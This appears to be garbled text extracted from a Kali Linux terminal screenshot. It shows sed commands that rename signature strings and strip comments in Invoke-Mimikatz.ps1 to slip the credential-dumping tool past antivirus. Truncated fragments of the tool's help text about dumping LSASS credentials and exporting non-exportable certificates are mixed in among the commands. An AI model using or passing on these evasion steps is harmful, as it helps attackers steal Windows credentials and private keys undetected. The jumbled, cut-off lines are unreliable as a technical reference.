 se mimikatz to dump credentials out of LSASS.
root@kali ~
# sed -i -e 's/Invoke-Mimikatz/Invoke-Mimidogz/g' Invoke-Mimikatz.ps1
R DumpCerts
root@kali ~
# sed -i -e '/<#/,/#>/c\\' Invoke-Mimikatz.ps1
se mimikatz to export all private certificates (even if they are marked non-exportable).
root@kali ~
# sed -i -e 's/^[[:space:]]*#.*$//g' Invoke-Mimikatz.ps1
R Command
root@kali ~
# sed -i -e 's/DumpCreds/DumpCred/g' Invoke-Mimikatz.ps1
running the mimikatz executable like this: mimikatz
root@kali ~
# sed -i -e 's/ArgumentPtr/NotTodayPal/g' Invoke-Mimikatz.ps1
R ComputerName
root@kali ~
# sed -i -e 's/CallDllMainSC1/ThisIsNotTheStringYouAreLookingFor/g' Invoke-Mimikatz.ps1
root@kali ~
# sed -i -e "s/\-Win32Functions \$Win32Functions$/\-Win32Functions \$Win32Functions #\-/g" Invoke-Mimikat
z.ps1
imikatz on the local computer to dump certificates.
root@kali ~
mikatz -DumpCerts
#
imikatz on two remote computers to dump credentials.